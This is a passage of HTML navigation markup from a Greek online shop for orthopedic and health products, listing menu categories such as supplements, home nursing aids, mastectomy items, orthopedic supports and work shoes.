                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/proteines/" class="ty-menu__submenu-link">
                                            <bdi>Πρωτεΐνες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/aminoksea/" class="ty-menu__submenu-link">
                                            <bdi>Αμινοξέα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/bitamines-ilektrolytes/" class="ty-menu__submenu-link">
                                            <bdi>Βιταμίνες / Ηλεκτρολύτες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/kreatines/" class="ty-menu__submenu-link">
                                            <bdi>Κρεατίνες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/lipodialytes/" class="ty-menu__submenu-link">
                                            <bdi>Λιποδιαλύτες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/mpares/" class="ty-menu__submenu-link">
                                            <bdi>Μπάρες πρωτεΐνης
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/tonotika/" class="ty-menu__submenu-link">
                                            <bdi>Τονωτικά
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/sympliromata-diatrofis/aksesoyar/" class="ty-menu__submenu-link">
                                            <bdi>Αξεσουάρ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header ty-menu__submenu-item-header-active">
                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/" class="ty-menu__submenu-link">                        <bdi>Κατ&#039; οίκον Νοσηλεία</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item ty-menu__submenu-item-active">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/" class="ty-menu__submenu-link">
                                            <bdi>Βαδιστικά
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/kataklisi/" class="ty-menu__submenu-link">
                                            <bdi>Κατάκλιση
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/akrateia/" class="ty-menu__submenu-link">
                                            <bdi>Ακράτεια
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/anapirika-karotsakia/" class="ty-menu__submenu-link">
                                            <bdi>Αναπηρικά Αμαξίδια - Καροτσάκια ΑΜΕΑ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/krebatia-nosileias/" class="ty-menu__submenu-link">
                                            <bdi>Κρεβάτια νοσηλείας
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/boithimata-mpanioy/" class="ty-menu__submenu-link">
                                            <bdi>Βοηθήματα Μπάνιου
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/aksesoyar/" class="ty-menu__submenu-link">
                                            <bdi>Αξεσουάρ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/foreia-metaforas/" class="ty-menu__submenu-link">
                                            <bdi>Φορεία Μεταφοράς
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/mastektomi/" class="ty-menu__submenu-link">                        <bdi>Μαστεκτομή</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list cm-responsive-menu-submenu" >
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/mastektomi/stithodesmoi/" class="ty-menu__submenu-link">
                                            <bdi>Σουτιέν Μαστεκτομής
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/mastektomi/protheseis/" class="ty-menu__submenu-link">
                                            <bdi>Προθέσεις
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/mastektomi/gantia-lemfoidimatos/" class="ty-menu__submenu-link">
                                            <bdi>Γάντια λεμφοιδήματος
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/mastektomi/magio/" class="ty-menu__submenu-link">
                                            <bdi>Μαγιό
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                        </div>
                            </div>
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/egkymosyni/" class="ty-menu__submenu-link no-items">                        <bdi>Εγκυμοσύνη</bdi>
                    </a>
                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/" class="ty-menu__submenu-link">                        <bdi>Ορθοπεδικά είδη</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/" class="ty-menu__submenu-link">
                                            <bdi>Ζώνες Μέσης
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/agkonas-omos/" class="ty-menu__submenu-link">
                                            <bdi>Αγκώνας - Ώμος
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/karpos-dakhtyla/" class="ty-menu__submenu-link">
                                            <bdi>Καρπός - Δάχτυλα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/knimi-miros/" class="ty-menu__submenu-link">
                                            <bdi>Κνήμη / Μηρός
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/kilepidesmoi-el/" class="ty-menu__submenu-link">
                                            <bdi>Κηλεπίδεσμοι
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/anatomika-maksilaria-el/" class="ty-menu__submenu-link">
                                            <bdi>Ανατομικά μαξιλάρια
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/gonato-el/" class="ty-menu__submenu-link">
                                            <bdi>Γόνατο
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/astragalos-el/" class="ty-menu__submenu-link">
                                            <bdi>Αστράγαλος
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/aykhenas-el/" class="ty-menu__submenu-link">
                                            <bdi>Αυχένας
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/akrateia-adiabrokha-eidi-el/" class="ty-menu__submenu-link">
                                            <bdi>Ακράτεια
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mallini-zestasia-el/" class="ty-menu__submenu-link">
                                            <bdi>Μάλλινα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mpastoynia/" class="ty-menu__submenu-link">
                                            <bdi>Μπαστούνια
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/narthikes/" class="ty-menu__submenu-link">
                                            <bdi>Νάρθηκες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/anatomikoi-patoi/" class="ty-menu__submenu-link">
                                            <bdi>Ανατομικοί Πάτοι
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/tainies-kinisiologias/" class="ty-menu__submenu-link">
                                            <bdi>Ταινίες Κινησιολογίας
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/orthopedika-boithimata/adiabrokha-kalymmata/" class="ty-menu__submenu-link">
                                            <bdi>Αδιάβροχα καλύμματα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/adynatisma-el/" class="ty-menu__submenu-link">                        <bdi>Αδυνατισμα</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list cm-responsive-menu-submenu" >
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/adynatisma-el/lipodialysi/" class="ty-menu__submenu-link">
                                            <bdi>Λιποδιάλυση
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/adynatisma-el/meiosi-oreksis/" class="ty-menu__submenu-link">
                                            <bdi>Μείωση όρεξης
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                        </div>
                            </div>
                    <div class="second-lvl" data-elem-index="6">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/roykha-gymnastikis/" class="ty-menu__submenu-link">                        <bdi>Ρούχα - Εσώρουχα</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list cm-responsive-menu-submenu" >
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/roykha-gymnastikis/andrika/" class="ty-menu__submenu-link">
                                            <bdi>Ανδρικά
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/roykha-gymnastikis/gynaikeia/" class="ty-menu__submenu-link">
                                            <bdi>Γυναικεία
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/roykha-gymnastikis/korsedes/" class="ty-menu__submenu-link">
                                            <bdi>Κορσέδες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/roykha-gymnastikis/kalson/" class="ty-menu__submenu-link">
                                            <bdi>Καλσόν
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                        </div>
                            </div>
                    <div class="second-lvl" data-elem-index="7">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/ypodimata/" class="ty-menu__submenu-link">                        <bdi>Υποδήματα εργασίας</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-gynaikas/" class="ty-menu__submenu-link">
                                            <bdi>Υποδήματα Γυναίκας
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ypodimata/ypodimata-andra/" class="ty-menu__submenu-link">
                                            <bdi>Υποδήματα άνδρα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ypodimata/hospital-clinics-ho.re.ca/" class="ty-menu__submenu-link">
                                            <bdi>HOSPITAL - CLINICS HO.RE.CA
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ypodimata/uniform/" class="ty-menu__submenu-link">
                                            <bdi>UNIFORM
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ypodimata/casual/" class="ty-menu__submenu-link">
                                            <bdi>CASUAL
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="8">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/frontida-podioy/" class="ty-menu__submenu-link">                        <bdi>Φροντίδα Ποδιού</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list cm-responsive-menu-submenu" >
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/frontida-podioy/patoi-silikonis/" class="ty-menu__submenu-link">
                                            <bdi>Πάτοι
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/frontida-podioy/boithimata/" class="ty-menu__submenu-link">
                                            <bdi>Βοηθήματα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/frontida-podioy/flebitida/" class="ty-menu__submenu-link">
                                            <bdi>Φλεβίτιδα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/frontida-podioy/syskeyes/" class="ty-menu__submenu-link">
                                            <bdi>Συσκευές
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                        </div>
                            </div>
                    <div class="second-lvl" data-elem-index="9">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/askisi-masaz/" class="ty-menu__submenu-link">                        <bdi>Άσκηση - Μασάζ</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/askisi-masaz/syskeyes-masaz/" class="ty-menu__submenu-link">
                                            <bdi>Συσκευες Μασαζ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/askisi-masaz/lastikha-askisis/" class="ty-menu__submenu-link">
                                            <bdi>Λάστιχα άσκησης
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/askisi-masaz/mpalakia-masaz/" class="ty-menu__submenu-link">
                                            <bdi>Μπαλάκια μασάζ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/askisi-masaz/set-ekgymnasis/" class="ty-menu__submenu-link">
                                            <bdi>Σετ εκγύμνασης
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/askisi-masaz/bari-altires/" class="ty-menu__submenu-link">
                                            <bdi>Βάρη - Αλτήρες
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="10">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/ygeia-eyeksia/" class="ty-menu__submenu-link">                        <bdi>Προστασία Υγείας</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/maskes-prosopoy/" class="ty-menu__submenu-link">
                                            <bdi>Μάσκες προσώπου
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/thermometra/" class="ty-menu__submenu-link">
                                            <bdi>Θερμόμετρα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/oksymetra/" class="ty-menu__submenu-link">
                                            <bdi>Οξύμετρα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/piesometra/" class="ty-menu__submenu-link">
                                            <bdi>Πιεσόμετρα
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/lampes-uv/" class="ty-menu__submenu-link">
                                            <bdi>Λάμπες UV
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/ygeia-eyeksia/zygaries-mpanioy/" class="ty-menu__submenu-link">
                                            <bdi>Ζυγαριές μπάνιου
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="11">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/eyeksia/" class="ty-menu__submenu-link no-items">                        <bdi>Ευεξία</bdi>
                    </a>
                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="12">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/e-force-jonhs/" class="ty-menu__submenu-link no-items">                        <bdi>E-FORCE JONHS </bdi>
                    </a>
                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="13">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/prosfores/" class="ty-menu__submenu-link">                        <bdi>ΠΡΟΣΦΟΡΕΣ</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/prosfores/roykha-gymnastikis/" class="ty-menu__submenu-link">
                                            <bdi>ΡΟΥΧΑ ΓΥΜΝΑΣΤΙΚΗΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/prosfores/sympliromata-diatrofis/" class="ty-menu__submenu-link">
                                            <bdi>ΣΥΜΠΛΗΡΩΜΑΤΑ ΔΙΑΤΡΟΦΗΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/prosfores/aksesoyar/" class="ty-menu__submenu-link">
                                            <bdi>ΑΞΕΣΟΥΑΡ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/prosfores/papoytsia/" class="ty-menu__submenu-link">
                                            <bdi>ΥΠΟΔΗΜΑΤΑ ΕΡΓΑΣΙΑΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/prosfores/magio/" class="ty-menu__submenu-link">
                                            <bdi>ΕΙΔΗ ΜΑΣΤΕΚΤΟΜΗΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="14">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/akrateia/" class="ty-menu__submenu-link">                        <bdi>ΑΚΡΑΤΕΙΑ </bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list cm-responsive-menu-submenu" >
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/akrateia/slipad/" class="ty-menu__submenu-link">
                                            <bdi>SLIPAD 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/akrateia/stroma-pad/" class="ty-menu__submenu-link">
                                            <bdi>STROMA PAD
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/akrateia/katoikidia/" class="ty-menu__submenu-link">
                                            <bdi>ΚΑΤΟΙΚΙΔΙΑ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                        </div>
                            </div>
                    <div class="second-lvl" data-elem-index="15">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/trainer-johns/" class="ty-menu__submenu-link no-items">                        <bdi>TRAINER JOHNS </bdi>
                    </a>
                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="16">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/nees-afikseis/" class="ty-menu__submenu-link">                        <bdi>ΝΕΕΣ ΑΦΙΞΕΙΣ </bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/narthikes/" class="ty-menu__submenu-link">
                                            <bdi>ΝΑΡΘΗΚΕΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/zoni-osfyos-pulley-system/" class="ty-menu__submenu-link">
                                            <bdi>ΖΩΝΗ ΟΣΦΥΟΣ PULLEY SYSTEM
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/adiabrokha/" class="ty-menu__submenu-link">
                                            <bdi>ΑΔΙΑΒΡΟΧΑ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/gileko-kyfosis/" class="ty-menu__submenu-link">
                                            <bdi>ΓΙΛΕΚΟ ΚΥΦΩΣΗΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/sympliromata-diatrofis/" class="ty-menu__submenu-link">
                                            <bdi>ΣΥΜΠΛΗΡΩΜΑΤΑ ΔΙΑΤΡΟΦΗΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/pateritses/" class="ty-menu__submenu-link">
                                            <bdi>ΠΑΤΕΡΙΤΣΕΣ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/piesometra/" class="ty-menu__submenu-link">
                                            <bdi>ΠΙΕΣΟΜΕΤΡΑ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/anypsotika-toyaletas/" class="ty-menu__submenu-link">
                                            <bdi>ΑΝΥΨΩΤΙΚΑ ΤΟΥΑΛΕΤΑΣ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/magio/" class="ty-menu__submenu-link">
                                            <bdi>ΜΑΓΙΩ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/akrateia/" class="ty-menu__submenu-link">
                                            <bdi>ΑΚΡΑΤΕΙΑ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/ypodimata-ergasias/" class="ty-menu__submenu-link">
